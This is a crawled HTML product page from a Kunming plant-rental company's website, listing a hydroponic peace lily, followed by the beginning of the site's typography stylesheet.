

--- FILE ---
content_type: text/html
request_url: http://www.ynlongcai.com/pro/70.html
body_size: 27273
content:
<!DOCTYPE html>
<head id="Head">
<script type="text/javascript">var allpane = 'topAreaB|topAreaC|topAreaA|headerAreaA|mainArea|sidebarAreaA|footerAreaA|bottomAreaA|fixedBottomArea|fixed-left|fixed-right|popup-area';</script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="author" content="order by 20438.net"/>
<title>水培一帆风顺-水培/开花植物-云南龙彩园艺有限公司</title>
<meta name="Keywords" content="云南龙彩园艺有限公司,昆明绿植租赁,昆明盆栽租赁,昆明租花,昆明办公室租花" >
<meta name="Description" content="" >
<meta http-equiv="PAGE-ENTER" content="RevealTrans(Duration=0,Transition=1)"/>
<link id="qhddefaultcontent10633_css" rel="stylesheet" type="text/css" href="/templates/cnmuban/css/qhdcontent.css"/>
<link id="_Portals__default_Skins_Farming_02_Html_css_content_css" rel="stylesheet" type="text/css" href="/templates/cnmuban/css/content.css"/>
<link id="_Portals__default_Skins_Farming_02_Html_css_menu_css" rel="stylesheet" type="text/css" href="/templates/cnmuban/css/menu.css"/>
<link id="_Portals__default_Skins_Farming_02_Html_css_jquery_fancybox_1_3_4_css" rel="stylesheet" type="text/css" href="/templates/cnmuban/css/jquery.fancybox-1.3.4.css"/>
<link id="_Portals__default_Skins_Farming_02_Html_css_pgwslideshow_css" rel="stylesheet" type="text/css" href="/templates/cnmuban/css/pgwslideshow.css"/>
<link id="_Portals__default_Skins_Farming_02_Html_css_animate_min_css" rel="stylesheet" type="text/css" href="/templates/cnmuban/css/animate.min.css"/>
<link id="_Portals__default_Skins_Farming_02_Html_css_style_css" rel="stylesheet" type="text/css" href="/templates/cnmuban/css/style.css"/>
<link id="_Portals__default_Skins_Farming_02_Html_css_style_green_css" rel="stylesheet" type="text/css" href="/templates/cnmuban/css/style-green.css"/>
<style>html{background-image:url(/templates/cnmuban/img/bg-rep-05.png);}</style>
<!--[if lt IE 9]>
 <script src="/templates/cnmuban/js/html5.js"></script>
<![endif]--><!--[if IE 6]>
 <script type="text/javascript" src="/templates/cnmuban/js/ie7.js"></script>
 <script type="text/javascript" src="/templates/cnmuban/js/dd_belatedpng.js"></script>
 <script type="text/javascript">
  DD_belatedPNG.fix('.top img, .footer img, .bottom img, .form-btn, .module-icon-default');
 </script>
<![endif]-->
<meta content="width=device-width, initial-scale=1.0, user-scalable=no" name="viewport">
</head> 
<body class="font-zh-CN" style="background:url(/templates/cnmuban/img/bg-img-03.jpg) top center fixed;">
<form name="Form" method="post" action="/business/atccategoryid_3827_articleid_9833_language_zh-CN" id="Form" enctype="multipart/form-data" style="height:inherit">
<div>
<input type="hidden" name="__VIEWSTATE_CACHEKEY" id="__VIEWSTATE_CACHEKEY" value="VS_sktbifw2qc1214jcjjiqsn5i_/business/atccategoryid_3827_articleid_9833_language_zh-CN"/>
</div>
<script src="/templates/cnmuban/js/a1portalcore.js" type="text/javascript"></script><script src="/templates/cnmuban/js/a1portal.js"></script><script src="/templates/cnmuban/js/jquery-1.7.2.min.js"></script><script src="/templates/cnmuban/js/superfish.js"></script><script src="/templates/cnmuban/js/jquery.caroufredsel.js"></script><script src="/templates/cnmuban/js/jquery.touchswipe.min.js"></script><script src="/templates/cnmuban/js/jquery.tools.min.js"></script><script src="/templates/cnmuban/js/jquery.fancybox-1.3.4.pack.js"></script><script src="/templates/cnmuban/js/pgwslideshow.min.js"></script><script src="/templates/cnmuban/js/jquery.fixed.js"></script><script src="/templates/cnmuban/js/cloud-zoom.1.0.2.min.js"></script><script src="/templates/cnmuban/js/device.min.js"></script><script src="/templates/cnmuban/js/html5media-1.2.js"></script><script src="/templates/cnmuban/js/animate.min.js"></script><script src="/templates/cnmuban/js/isotope.pkgd.min.js"></script><script src="/templates/cnmuban/js/custom.js"></script>
<div id="wrapper" class="insi-page"> 









<header class="top header-v2 desktops-section default-top"> 








  <div class="top_menu">
      <div class="container">
      &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span class="top_name">欢迎光临云南龙彩园艺有限公司</span></div>
    </div>









<div class="top-bar clearfix">
<div class="page-width clearfix">  
<div id="a1portalSkin_topAreaB" class="QHDEmptyArea top-widget float-right"></div>
<div id="a1portalSkin_topAreaC" class="QHDEmptyArea top-widget float-left"></div>
</div>
</div>
  
<div class="top-main">
<div class="page-width clearfix">
<div class="logo float-left" skinobjectzone="HtmlLogo_734"><a href="/"><img src="/upLoad/slide/month_1611/201611061329462560.png" alt="云南龙彩园艺有限公司"/></a></div>
 
<div class="top-main-content float-right">
<div id="a1portalSkin_topAreaA" class="top-widget float-right"> <a name="27290" id="27290"></a>
<div class="module-default module-no-margin">
<div class="module-inner">
<div id="a1portalSkin_ctr282390282390_mainArea" class="module-content"> 
<div class="qhd-content">
<div class="typo"> <a><img class="typo_img" src="/templates/cnmuban/img/6e6c7050-1758-49d9-83a7-6faf1baaa16f.jpg" style="width: 49px; height: 49px;"/></a>
<div class="typo_text">
<p> <span style="color:#868686; font-size:16px; line-height:normal; ">全国咨询电话：</span><br/>
<span style="font-size:26px; line-height:normal; color:#F4A814;">13577002098<br>13518763457</span></p>
</div>
</div>
</div>
 </div>
</div>
</div>
</div>
</div>
</div>
</div>
 
<div class="clear"></div>
<div class="nav-wrapper">
<div class="page-width clearfix"> 
<nav class="nav">
<div class="main-nav clearfix" skinobjectzone="menu_929">
<ul class="sf-menu">
<li class='current'><a class="first-level" href="/" target=""><strong>首页</strong></a><i></i></li>




<li class=""><a class="first-level" href="/aboutus.html" target=""><strong>关于我们</strong></a><i></i>
<ul class="">  
<li class=""><a class="" href="/html/about/about-44.html" target=""><strong>公司简介</strong></a></li>


<li class=""><a class="" href="/html/about/about-45.html" target=""><strong>企业文化</strong></a></li>


<li class=""><a class="" href="/html/newslist/list-61-1.html" target=""><strong>优惠活动</strong></a></li>



</ul>
</li>
  

<li class=""><a class="first-level" href="/html/productlist/list-2-1.html" target=""><strong>租赁品种</strong></a><i></i>
<ul class="">  
<li class=""><a class="" href="/prolist/10-1.html" target=""><strong>小盆栽</strong></a></li>


<li class=""><a class="" href="/prolist/11-1.html" target=""><strong>水培/开花植物</strong></a></li>


<li class=""><a class="" href="/prolist/12-1.html" target=""><strong>中盆盆栽</strong></a></li>


<li class=""><a class="" href="/html/productlist/list-59-1.html" target=""><strong>大盆盆栽</strong></a></li>



</ul>
</li>
  

<li class=""><a class="first-level" href="/newslist/1.html" target=""><strong>新闻资讯</strong></a><i></i>
<ul class="">  
<li class=""><a class="" href="/newslist/7-1.html" target=""><strong>常见问题</strong></a></li>


<li class=""><a class="" href="/newslist/8-1.html" target=""><strong>公司动态</strong></a></li>


<li class=""><a class="" href="/newslist/9-1.html" target=""><strong>行业动态</strong></a></li>



</ul>
</li>
  

<li class=""><a class="first-level" href="/anlilist/1.html" target=""><strong>花卉知识</strong></a><i></i>
<ul class="">  
<li class=""><a class="" href="/anlilist/46-1.html" target=""><strong>花卉养护</strong></a></li>


<li class=""><a class="" href="/anlilist/list-47-1.html" target=""><strong>植物欣赏</strong></a></li>



</ul>
</li>
  

<li class=""><a class="first-level" href="/html/productlist/list-51-1.html" target=""><strong>案例展示</strong></a><i></i>
<ul class="">  
<li class=""><a class="" href="/html/productlist/list-52-1.html" target=""><strong>办公室植物</strong></a></li>


<li class=""><a class="" href="/html/productlist/list-53-1.html" target=""><strong>景观工程</strong></a></li>


<li class=""><a class="" href="/html/productlist/list-57-1.html" target=""><strong>租摆案例</strong></a></li>



</ul>
</li>
  

<li class=""><a class="first-level" href="/gbook/?16_1.html" target=""><strong>留言中心</strong></a><i></i>
<ul class="">  

</ul>
</li>
  

<li class=""><a class="first-level" href="/html/about/about-5.html" target=""><strong>合作客户</strong></a><i></i>
<ul class="">  

</ul>
</li>
  

<li class=""><a class="first-level" href="/contact.html" target=""><strong>联系我们</strong></a><i></i>
<ul class="">  

</ul>
</li>
  














</ul>
</div>
</nav>
 </div>
</div>
</header>










 
<div class="touch-top mobile-section clearfix">
<div class="touch-top-wrapper clearfix">




  <div class="top_menu">
      <div class="container">
       
        
      </div>
    </div>






<div class="touch-logo" skinobjectzone="HtmlLogo_1766"><a class="" href="/"><img src="/upLoad/slide/month_1611/201611061329462560.png" alt="云南龙彩园艺有限公司"/></a></div>
 
<div class="touch-navigation">
<div class="touch-toggle">
<ul>
<li class="touch-toggle-item-last"><a href="javascript:;" class="drawer-menu" data-drawer="drawer-section-menu"><i class="touch-icon-menu"></i><span>导航</span></a></li>
</ul>
</div>
</div>
 </div>
 
<div class="touch-toggle-content touch-top-home">
<div class="drawer-section drawer-section-language">
<ul class="touch-language clearfix" skinobjectzone="HtmlLanguage_2027">
<li><a href="/">中文简体</a></li>
</ul>
</div>
<div class="drawer-section drawer-section-menu">
<div class="touch-menu" skinobjectzone="menu_2245">
<ul>
<li><a href="/"><span>首页</span></a></li>



<li><a href="javascript:;"><span>关于我们</span><i class="touch-arrow-down"></i></a>
<ul> 
<li><a href="/html/about/about-44.html"><span>公司简介</span></a></li>

<li><a href="/html/about/about-45.html"><span>企业文化</span></a></li>

<li><a href="/html/newslist/list-61-1.html"><span>优惠活动</span></a></li>

</ul>
</li>

<li><a href="javascript:;"><span>租赁品种</span><i class="touch-arrow-down"></i></a>
<ul> 
<li><a href="/prolist/10-1.html"><span>小盆栽</span></a></li>

<li><a href="/prolist/11-1.html"><span>水培/开花植物</span></a></li>

<li><a href="/prolist/12-1.html"><span>中盆盆栽</span></a></li>

<li><a href="/html/productlist/list-59-1.html"><span>大盆盆栽</span></a></li>

</ul>
</li>

<li><a href="javascript:;"><span>新闻资讯</span><i class="touch-arrow-down"></i></a>
<ul> 
<li><a href="/newslist/7-1.html"><span>常见问题</span></a></li>

<li><a href="/newslist/8-1.html"><span>公司动态</span></a></li>

<li><a href="/newslist/9-1.html"><span>行业动态</span></a></li>

</ul>
</li>

<li><a href="javascript:;"><span>花卉知识</span><i class="touch-arrow-down"></i></a>
<ul> 
<li><a href="/anlilist/46-1.html"><span>花卉养护</span></a></li>

<li><a href="/anlilist/list-47-1.html"><span>植物欣赏</span></a></li>

</ul>
</li>

<li><a href="javascript:;"><span>案例展示</span><i class="touch-arrow-down"></i></a>
<ul> 
<li><a href="/html/productlist/list-52-1.html"><span>办公室植物</span></a></li>

<li><a href="/html/productlist/list-53-1.html"><span>景观工程</span></a></li>

<li><a href="/html/productlist/list-57-1.html"><span>租摆案例</span></a></li>

</ul>
</li>

<li><a href="javascript:;"><span>留言中心</span><i class="touch-arrow-down"></i></a>
<ul> 
</ul>
</li>

<li><a href="javascript:;"><span>合作客户</span><i class="touch-arrow-down"></i></a>
<ul> 
</ul>
</li>

<li><a href="javascript:;"><span>联系我们</span><i class="touch-arrow-down"></i></a>
<ul> 
</ul>
</li>














</ul>
</div>
</div>
<script type="text/javascript">
    $(document).ready(function(){
     
     $(".touch-toggle a").click(function(event){
      var className = $(this).attr("data-drawer");
      
      if( $("."+className).css('display') == 'none' ){      
       $("."+className).slideDown().siblings(".drawer-section").slideUp();
      }else{
       $(".drawer-section").slideUp(); 
      }
      event.stopPropagation();
     });
     
     /*$(document).click(function(){
      $(".drawer-section").slideUp();     
     })*/
     
     $('.touch-menu a').click(function(){     
      if( $(this).next().is('ul') ){
       if( $(this).next('ul').css('display') == 'none' ){
        $(this).next('ul').slideDown();
        $(this).find('i').attr("class","touch-arrow-up");     
       }else{
        $(this).next('ul').slideUp();
        $(this).next('ul').find('ul').slideUp();
        $(this).find('i').attr("class","touch-arrow-down");
       }   
      }
     });
    });
</script></div>
 </div>



























   
<div id="a1portalSkin_headerAreaA" class="header"> <a name="27283" id="27283"></a>
<div class="module-default">
<div class="module-inner">
<div id="a1portalSkin_ctr282402282402_mainArea" class="module-content">  
<div class="responsive-carousel carousel clearfix">
<div id="responsive-282402">
<div class="carousel-item" style="">
<div class="carousel-img"><a href="javascript:;" target="">



<a href="javascript:;" target=""><img src="/upLoad/product/month_1803/201803011802264780.jpg" alt="水培/开花植物"/></a>








</a></div>
</div>
</div>
<div class="carousel-btn carousel-btn-fixed" id="carousel-page-282402"></div>
<script type="text/javascript">
     
  $(window).load(function(){
   $("#responsive-282402").carouFredSel({
    responsive : true,
    width       : '100%',
    items  : { visible : 1 },
    auto     : { pauseOnHover: true, timeoutDuration:5000 },
    swipe     : { onTouch:true, onMouse:true },
    pagination  : "#carousel-page-282402"
    //prev   : { button:"#carousel-prev-282402"},
    //next   : { button:"#carousel-next-282402"},
    //scroll : { fx : "coverfade", duration : 1200, timeoutDuration : 1500 }  
   });
            
            $("#responsive-282402 .carousel-item").show();
  });
</script></div>
  </div>
</div>
</div>
</div>
  
<section class="main">
<div class="page-width clearfix"> 
<section class="content float-right"> 
<section class="page-title page-title-inner clearfix"> 
<div class="breadcrumbs float-right" skinobjectzone="HtmlBreadCrumb_2906"><span>当前位置：</span><a href="/" title="首页">首页</a> > <a href="/html/productlist/list-2-1.html">租赁品种</a>> <a href="/prolist/11-1.html">水培/开花植物</a> > </div>
  
<div class="page-name float-left">
<h2>水培/开花植物</h2>
</div>
 </section>
 
<div id="a1portalSkin_mainArea" class="content-wrapper"> <a name="27254" id="27254"></a>
<div class="module-default">
<div class="module-inner">
<div id="a1portalSkin_ctr282410282410_mainArea" class="module-content">  
<div class="gallery-detail gallery-detail-article">
<div class="gallery-detail-title">
<h1>水培一帆风顺</h1>
</div>
 
<div class="gallery-img-single">

</div>
 
<div class="double-hr"></div>
<div class="gallery-detail-content">
<div class="qhd-content">
<p style="text-align: center;"><img src="/ueditor/asp/images/201803025853040.jpg" title="水培一帆风顺.jpg" alt="水培一帆风顺.jpg"/></p><script>document.body.oncopy=function(){event.returnValue=!1;document.selection.createRange();window.clipboardData.setData('Text','本内容受【友软科技】程序保护，禁止复制！来源：'+location.href)};</script>
</div>
</div>
</div>
  </div>
</div>
</div>
</div>
</section>
  
<section class="sidebar float-left"> 
<section class="page-menu" skinobjectzone="menu_3089">
<div class="page-menu-title">
<h3>产品业务</h3>
</div>
<div class="page-menu-content">
<ul>
 


<li class='current'>


<a href='/prolist/10-1.html'>小盆栽</a><i></i></li>



<li class="">


<a href='/prolist/11-1.html'>水培/开花植物</a><i></i></li>



<li class="">


<a href='/prolist/12-1.html'>中盆盆栽</a><i></i></li>



<li class="">


<a href='/html/productlist/list-59-1.html'>大盆盆栽</a><i></i></li>



</ul>
  <script type="text/javascript">
                   $(document).ready(function(){
        $('.page-menu-content ul').find('li:last').addClass('last');
        
        $('.page-menu-content > ul > li > a').click(function(){
         if( $(this).parent('li').find('ul') ){
          $(this).parent('li').find('ul').slideDown('fast');
          $(this).parent('li').siblings('li').find('ul').slideUp('fast');
          $(this).parent('li').addClass('current').siblings('li').removeClass('current');
         }
        }); 
        
       });
</script></div>
</section>
 
<div class="clear"></div>
<div id="a1portalSkin_sidebarAreaA" class="QHDEmptyArea sidebar-content"></div>
</section>
 </div>
</section>
  



 
<footer class="footer">
<div class="footer-main">
<div id="a1portalSkin_footerAreaA" class="page-width clearfix"> <a name="27264" id="27264"></a>
<div class="module-default module-no-margin">
<div class="module-inner">
<div id="a1portalSkin_ctr282384282384_mainArea" class="module-content"> 
<div class="qhd-module">
<div class="column">
<div class="col-4-1">
<div id="a1portalSkin_ctr282384282384_Column4C25A25A25A25_QHDCPM282384M1" class="qhd_column_contain"> <a name="27265" id="27265"></a>
<div class="module-default">
<div class="module-inner">
<div class="module-title module-title-default clearfix">
<div class="module-title-content clearfix">
<h3 style="" class="">关于我们</h3>
</div>
</div>
<div id="a1portalSkin_ctr282384282384_Column4C25A25A25A25_ctr282385282385_mainArea" class="module-content">  
<div class="link link-block">
<ul>

 
	  
<li><a href="/html/about/about-44.html" target="_blank"><span>公司简介</span></a></li>
	  
<li><a href="/html/about/about-45.html" target="_blank"><span>企业文化</span></a></li>
	  
<li><a href="/html/newslist/list-61-1.html" target="_blank"><span>优惠活动</span></a></li>	
</ul>
</div>
  </div>
</div>
</div>
</div>
</div>
<div class="col-4-1">
<div id="a1portalSkin_ctr282384282384_Column4C25A25A25A25_QHDCPM282384M2" class="qhd_column_contain"> <a name="27266" id="27266"></a>
<div class="module-default">
<div class="module-inner">
<div class="module-title module-title-default clearfix">
<div class="module-title-content clearfix">
<h3 style="" class="">新闻中心</h3>
</div>
</div>
<div id="a1portalSkin_ctr282384282384_Column4C25A25A25A25_ctr282386282386_mainArea" class="module-content">  
<div class="link link-block">
<ul>

 
	  
<li><a href="/newslist/7-1.html" target="_blank"><span>常见问题</span></a></li>
	  
<li><a href="/newslist/8-1.html" target="_blank"><span>公司动态</span></a></li>
	  
<li><a href="/newslist/9-1.html" target="_blank"><span>行业动态</span></a></li>

</ul>
</div>
  </div>
</div>
</div>
</div>
</div>
<div class="col-4-1">
<div id="a1portalSkin_ctr282384282384_Column4C25A25A25A25_QHDCPM282384M3" class="qhd_column_contain"> <a name="27267" id="27267"></a>
<div class="module-default">
<div class="module-inner">
<div class="module-title module-title-default clearfix">
<div class="module-title-content clearfix">
<h3 style="" class="">工程案例</h3>
</div>
</div>
<div id="a1portalSkin_ctr282384282384_Column4C25A25A25A25_ctr282387282387_mainArea" class="module-content">  
<div class="link link-block">
<ul>
 
	  
<li><a href="/html/productlist/list-52-1.html" target="_blank"><span>办公室植物</span></a></li>
	  
<li><a href="/html/productlist/list-53-1.html" target="_blank"><span>景观工程</span></a></li>
	  
<li><a href="/html/productlist/list-57-1.html" target="_blank"><span>租摆案例</span></a></li>
</ul>
</div>
  </div>
</div>
</div>
</div>
</div>
<div class="col-4-1 last">
<div id="a1portalSkin_ctr282384282384_Column4C25A25A25A25_QHDCPM282384M4" class="qhd_column_contain"> <a name="27268" id="27268"></a>
<div class="module-default">
<div class="module-inner">
<div class="module-title module-title-default clearfix">
<div class="module-title-content clearfix">
<h3 style="" class="">产品展示</h3>
</div>
</div>
<div id="a1portalSkin_ctr282384282384_Column4C25A25A25A25_ctr282388282388_mainArea" class="module-content">  
<div class="link link-block">
<ul>
 
	  
<li><a href="/prolist/10-1.html" target="_blank"><span>小盆栽</span></a></li>
	  
<li><a href="/prolist/11-1.html" target="_blank"><span>水培/开花植物</span></a></li>
	  
<li><a href="/prolist/12-1.html" target="_blank"><span>中盆盆栽</span></a></li>
	  
<li><a href="/html/productlist/list-59-1.html" target="_blank"><span>大盆盆栽</span></a></li>
</ul>
</div>
  </div>
</div>
</div>
</div>
</div>
</div>
</div>
 </div>
</div>
</div>
</div>
</div>
</footer>
  
<section class="bottom">
<div id="a1portalSkin_bottomAreaA" class="page-width clearfix"> <a name="27262" id="27262"></a>
<div class="module-default module-no-margin">
<div class="module-inner">
<div id="a1portalSkin_ctr282383282383_mainArea" class="module-content"> 
<div class="qhd-content">
<p style="text-align: center;"> <span style="font-size:16px;">2014-2018 www.ynlongcai.com 云南龙彩园艺有限公司 版权所有 技术支持：<a href="http://www.ynlongtou.com" target="_blank">云南龙头科技有限公司</a> &nbsp;&nbsp;&nbsp;ICP备********号</span></p>
<p style="text-align: center;"> <span style="font-size:16px;">地址：云南昆明斗南花卉市场A06-09号（斗南地铁站对面/小王家营公交站旁） 电话：13577002098</span></p>
<p style="text-align: center;"> <span style="font-size:16px;">手机：13518763457　联系人：张总</span></p>
<div> &nbsp;</div>
</div>
 </div>
</div>
</div>
</div>
</section>
 </div>
  
<div id="a1portalSkin_fixedBottomArea" class="QHDEmptyArea fixed-bottom"></div>
  
<div id="a1portalSkin_fixed-left" class="QHDEmptyArea fixed-side fixed-left"></div>
  
<div id="a1portalSkin_fixed-right" class="QHDEmptyArea fixed-side fixed-right"></div>
  
<div id="popup" class="popup">
<div class="popup-content not-animated" data-animate="fadeInDown">
<div id="a1portalSkin_popup-area" class="QHDEmptyArea popup-content-wrapper"></div>
<div class="popup-close-btn"><a href="javascript:;" title="关闭"><span>关闭</span></a></div>
</div>
<div class="popup-overlay"></div>
</div>
  
<div class="gotop-wrapper"><a href="javascript:;" class="fixed-gotop gotop"></a></div>
 
<input name="ScrollTop" type="hidden" id="ScrollTop"/>
<input name="__a1portalVariable" type="hidden" id="__a1portalVariable"/>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value=""/>
</form>
 







<div id="menu">
	<ul>
		<li>
			<div class="menu_li"><a href="/"><img src="/img/home.png" width="30" />&nbsp;<FONT COLOR=#FFFFFF>首页</FONT></A></div>
			<img class="line" src="/images/line.png" width="1">
			<span>
				
				<div>
				</div>
			</span>
		</li>
		<li>
			<div class="menu_li"><img src="/img/cp.png" width="30" />&nbsp;租赁品种</div>
			<img class="line" src="/images/line.png" width="1" />
			<span>
				<img src="/images/navbg4.png" width="100%" />
				<div>
<a href="/prolist/10-1.html" title="小盆栽" class="c9">
				小盆栽</a>
<a href="/prolist/11-1.html" title="水培/开花植物" class="c9">
				水培/开花植物</a>
<a href="/prolist/12-1.html" title="中盆盆栽" class="c9">
				中盆盆栽</a>
<a href="/html/productlist/list-59-1.html" title="大盆盆栽" class="c9">
				大盆盆栽</a>
				
				</div>
			</span>
		</li>
		<li>
			<div class="menu_li"><img src="/img/contact.png" width="30"  />&nbsp;在线联系</div>
			<span>
				<img src="/images/navbg5.png" width="100%">
				<div><a target=blank href=tencent://message/?uin=410466188&Site=网站名称&Menu=yes><img border="0" SRC=http://wpa.qq.com/pa?p=1:410466188:10 alt="点击这里给我发消息"></a>
					
					<a href="tel:13577002098" ><img src="/img/TEL.png" border=0>在线拨号</a>			

<a target="_blank" href="http://www.taobao.com/webww/ww.php?ver=3&touid=%E6%97%BA%E6%97%BA%E8%B4%A6%E5%8F%B7&siteid=cntaobao&status=1&charset=utf-8"><img border="0" src="http://amos.alicdn.com/realonline.aw?v=2&uid=%E6%97%BA%E6%97%BA%E8%B4%A6%E5%8F%B7&site=cntaobao&s=1&charset=utf-8" alt="CHAT US" /></a>
					<a href="callto://你的skype账号"> <img src="http://download.skype.com/share/skypebuttons/buttons/call_blue_white_124x52.png" border="0" width="80"> </a> 
				</div>
			</span>
		</li>
</div>

<div class="footer_front"><img src="/images/front.png" width="100%" height="100%"></div>

<style type="text/css">
*{margin:0;padding:0;}
a,img{border:0;}

#menu{position:fixed;bottom:0px;width:100%;height:64px;line-height:64px;z-index:999;background:#1e7c09;}
#menu ul{margin:0 auto;list-style-type:none;width:100%;max-width:900px;height:100%;}
#menu ul li{float:left;width:33.3%;height:100%;text-align:center;position:relative;font-size:14px;}
#menu ul li .line{position:absolute;top:0px;right:0px;z-index:30;}
#menu ul li .menu_li{position:absolute;top:0px;left:0px;z-index:20;width:100%;height:100%;color:#fff;background:#1e7c09;}
#menu ul li .img_front{position:absolute;top:0px;left:0px;z-index:30;width:100%;height:100%;}
#menu ul li .img_front img{width:100%;height:100%;}
#menu ul li span{position:absolute;bottom:-300px;left:50%;width:104px;margin-left:-52px;margin-bottom:14px;height:auto;text-align:center;z-index:10;}
#menu ul li span div{position:absolute;top:0px;left:0px;}
#menu ul li span a{float:left;width:100%;height:43px;line-height:43px;color:#454545;text-decoration:none;}

.footer_front{position:fixed;width:100%;height:100%;top:0px;left:0px;z-index:888;display:none;}
</style>

<script type="text/javascript">
window.onload = function(){
	$('#menu ul li').each(function(j){
		$('#menu ul li').eq(j).removeClass("on");
		$('#menu ul li span').eq(j).animate({bottom:-$('#menu ul li span').eq(j).height()},100);
	});
}

$('#menu ul li').each(function(i){
	$(this).click(function(){
		if($(this).attr("class")!="on"){
			$('#menu ul .on span').animate({bottom:-$('#menu ul .on span').height()},200);
			$('#menu ul .on').removeClass("on");
			$(this).addClass("on");
			$('#menu ul li span').eq(i).animate({bottom:35},200);
			$('.footer_front').show();
		}else{
			$('#menu ul li span').eq(i).animate({bottom:-$('#menu ul li span').eq(i).height()},200);
			$(this).removeClass("on");
			$('.footer_front').hide();
		}
	});
});

$('.footer_front').click(function(){
	$('#menu ul .on span').animate({bottom:-$('#menu ul .on span').height()},200);
	$('#menu ul .on').removeClass("on");
	$(this).hide();
});
</script>




 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ynlongcai.com/templates/cnmuban/css/qhdcontent.css
body_size: 30050
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */
/* ------------------------------------------------------------------------------------------------
 *
 * 1、update:增加了模块的多列布局 qhd-module - 2013-02-28
 *
 * 2、update:增加了button对IE6的支持(gif) 2013-03-04
 *
------------------------------------------------------------------------------------------------*/

/*-------------------------------------
   Content typography
-------------------------------------*/
.qhd-content h1, .qhd-content h2, .qhd-content h3, .qhd-content h4, .qhd-content h5, .qhd-content h6 {
	font-weight: bold;
}
.qhd-content h1 {
	font-size: 34px;
	line-height: 1.3em;
	margin-bottom: 5px;
}
.qhd-content h2 {
	font-size: 30px;
	line-height: 1.2em;
	margin-bottom: 10px;
}
.qhd-content h3 {
	font-size: 26px;
	line-height: 1.6em;
	margin-bottom: 10px;
}
.qhd-content h4 {
	font-size: 22px;
	line-height: 1.25em;
	margin-bottom: 15px;
}
.qhd-content h5 {
	font-size: 18px;
	line-height: 1.6em;
	margin-bottom: 10px;
}
.qhd-content h6 {
	font-size: 14px;
	line-height: 1.5em;
	margin-bottom: 10px;
}
.qhd-content p {
	line-height: 160%;
	margin-bottom: 15px;
}
.qhd-content blockquote {
	background: url("../img/quote.png"/*tpa=http://s130.dede58.com/skin/img/quote.png*/) no-repeat 0 top;
	display: block;
	font-family: Georgia, "Times New Roman", Times, serif;
	padding: 10px 20px 10px 45px;
	color: #666;
	line-height: 160%;
	margin-bottom: 15px;
} /* 引用 */
.qhd-content blockquote em {
	color: #999;
	text-align: right;
	display: block;
}
.dropcap {
	float: left;
	padding: 10px 10px 5px 0;
	font-weight: bold;
}  /* 首字下沉 */
.qhd-content hr {
	border: 1px solid #ddd;
	border-width: 0 0 1px 0;
	height: 1px;
	font-size: 0;
	margin: 25px 0;
*margin:18px 0;
	clear: both;
}
.qhd-content .br {
	font-size: 0;
}
/* typo */
.qhd-content .typo:before, .qhd-content .typo:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
}
.qhd-content .typo:after {
	clear: both;
}
.qhd-content .typo {
#zoom:1;
}
.qhd-content .typo .typo_text {
	overflow: hidden;
#zoom:1;
}
.qhd-content .typo .typo_img {
	float: left;
	margin-right: 20px;
	margin-bottom: 12px;
}
.qhd-content .typo .typo_img img {
	display: block;
}
.qhd-content .typo .imgtoright {
	float: right;
	margin-left: 20px;
	margin-right: 0;
}
/*-------------------------------------
   List
-------------------------------------*/
.qhd-content li ul, .qhd-content li ol {
	margin: 0;
}
.qhd-content ul, .qhd-content ol {
	margin: 0 0 15px 0;
	padding-left: 1.5em;
	line-height: 180%;
}
.qhd-content ul {
	list-style-type: disc;
}
.qhd-content ul.square {
	list-style: square;
}
.qhd-content ul.circle {
	list-style: circle;
}
.qhd-content ol {
	list-style-type: decimal;
	padding-left: 2.2em;
}
.qhd-content dl {
	margin: 0 0 1.5em 0;
}
.qhd-content dl dt {
	font-weight: bold;
}
.qhd-content dd {
	margin-left: 1.5em;
}
/*------------No Icon List --------------*/
.qhd-content ul.noicon {
	padding: 0;
	margin: 0;
	line-height: 180%;
}
.qhd-content ul.noicon li {
	list-style: none;
	padding: 2px 0 2px;
	_height: 100%;
}
